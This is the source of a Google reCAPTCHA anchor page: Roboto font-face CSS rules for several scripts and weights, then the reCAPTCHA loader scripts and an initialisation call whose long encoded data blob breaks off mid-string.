  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mMC78Li0DfZQZ0N-1NvUBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mMC78Li0DfZQZ0N-1NvUBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mMC78Li0DfZQZ0N-1NvUBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZmpJKMKgNMK4wosDDsOwPsOWMMONw4TDkUzCmHzDnMKowqrClsK/wrNibMOUwqTDjVcgAinCix4Qw6U5wqwMwpjCgm7CscOHw43Dm0NLwqrCq8O3PS/Cn8ONw4xUwpPCkCt4w7N5wowPw5R/w4/DjsOOUMO2wqwPwplHFcKFK8OGWBfCrWbDjsO8SMK4fsK6wpFNw71gP8O7w7cWwr5Mw5w5KMKAw7/Cm8OWR1smw4UOwqzDvcO0I8Obw47CucKQwpd8wovDlMK2w5zDv8OsGAI0wrV/w5UAGB5Pw5hcKsOsFsOVwop2wq1awr3ClsK0wr8sCcK+wqHCvsKoBVrDvcK8dC9Aw6JRPk/CqcOgFcOxwo/Du8K6w6rDjiY2w4vCssKjwrYbw5jCmybCi8OjwoTCnsKTwo8ABTXCjVRsesOCdMKueMKGLsOqTsOGw6ReACnDuMKyfMO+djVnM8K7w7gbw5jCscKuwrcaw4fDrcOrw5XDvFN8cShURAhbHz7DkcO5w4TCvcOXejJUNzPCkMKWF0BNw65nRHxIw7cNTT91FMKZw6/[base64]/Dll9Zw6lnfg3DisKDDsOAw5nDmiVeeDV2ZsKqZsK6FhHCrcOPIMKbw5RPU8K9wo5fbMKfwp4BUmPDvcO2w6zCl8O/w7QEaRtEwr7Dhk46c3zCpy0Awr9rwrDDqWRkwqMMJTlUw54qworDlcKEw53DnSBSwqo4GcKxw5E7FsKfwq7Cu8KiR8Kyw6AhbmMKw6DDtcO5ax7DpcKWw55Yw6rDtkIYwpJLccKtwpXCkcK7KcKVIC/[base64]/Cpj14HmHCrcOFLMOzw4VowqAAeMOEwqHDqcK2axPCuSdFw4nDrTnDoHEwwqRnw4LCi18dRxo2w6fDo1tBwrnDsMK6w5IswpcFw4DCoMKMcCQODBbDi05oRsOXLMO8c1rCq8O/XFpJw6fDgMOfw5PCnGfDlcKidUAcwr5rwoPCrG3DiMOiw5PCnsKHwqbDrsKSwotyZcKeKGZvwqUbTnRkw7okwr7ChcOuw7NjLsKcbsOTMsKiDUfCs1nDjxMBw4jCqMOjbAkgUmzDgzYwEkHCjsKIfkbCqQzDs0zClUsrw4FmWB/CusORbMKrw6/CnsOww7PCnEkMBMKNHhPDh8KBw7vCqT/CijjCgMOWdMOHbMOTwr5+wqXDsipWLkBPwrZOwrpWDFFlc0Jxw6cvw6IWw4DDg3AVLUjCq8KRw7hfwosXw4nCq8KwwoDDmsKJU8O/XjlYw4JBwpk8w7cgw4gEwpjDrADCkHzCucO/w5JAGEJOwpfCjMK4ScK7XGEVwpo0BCkWZsOQZzwzZcOPeMOlwpHDssOUalTCvcKTdRNuelBvw5/CgRvDpFzDhnIDR8KkCHfCsnZRdcKQIMO+AcOGw4rDssKmAX0qw7XCiMOkw7k6QTRJGDbCoRRfw5LCusKdUyHCgFBAFwnCpnTDmMKTFxxOHHrDuBl6w5gVwobCnsOQwrLCo3zCp8KuOMOPw4zCo0sKwpnCkFjDn0AmUF/DlAlvwpYWQcOow4MGw6xQwp0Pw7g+w5tmHsK5w5JNw7fCvT0kJyvCo8Kuc8OOFcOpw7Y1EMOZRi3CgXU4wofCoCzDqRhgw7U/w4UgKiIaEynDgyzCm8O+JMOiBzHDqcK2w4BrRRZqw6fCnMKhHz3DlgljwqnDj8OHwq/DkcKBW8KFIHYifFUEwo4gw6ZTw412wo/DsVPDvU7DnQNzw57Ck2gDw4VqT1JBw7PCsgHDrMK9Iw9TZWrDsWvCq8KMG0vCg8ORw6RJaToqwrETc8KMHMKiwqcMwrUeVsOSMsKfwotmw67ChFnCn8O9woAUScOswq1YODLCkExZZcOrVsOjVcOWZcKXNG3DkR7CjF/DhGTCtG3DlcOqw7ISwodWwpTCj8KEw63CljVCw6oIDsK1w5vDlMKrwq/CqA03TsK9XsOww48uOUXDr8OqwohVO8KaSsOPGhHDkMKDw4Z7FkJlbDDCigHDkMKxNDbDoF9sw6rCmmXDiBHCmMOuF33DpnjCiMO1SEs+wqwKw4UBQMO4ZlV+w77CoV/CtMOfMhXCsGXCpHJ2w6/DjUbCp8KswoDCvxoaSsKddcKZw6x1ZMK/w7o6ccKwwp3Cki9UQgUVLGHDuzZlwqIjS3c4TzM7w7s6wrPDhD9hC8ORQiDDoxvClGfDkcKER8Kvw4R0fwYowpE5eX8ZZsOycW0Dwq/DhwVLwolAZcKjGisDL8ODw5fDncOowqrDrMOrccOuwqgOa8KLw7HDk8OJwqzDs2wjfyrDgmkvwrvCk0vDlBwCwrAVGMO4wpHDnsOkw4nCo8OvJ1fDqBkSw4bDnsOwLcOGw5cdw5jDkGvDuw3Du13Ckm9NeMOCaC7DoxVDw7/[base64]/[base64]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[base64]/EcKNwoHCpkzDq8KPw7ZBw6DCmE3Cu23CjMO/bsO+w6Y2f8OuworDjMOQw5QBwqvDp2PDqgB2UT4yGyUkY8OLUyfCgzjCtcOrwqbDgMKww5Muw63CuzpqwqMAwqfDjMKHNSM4A8K4fcOfXsOwwoLDmcOaw7zCjH3Diy4lGcO1PcKdVcKDT8O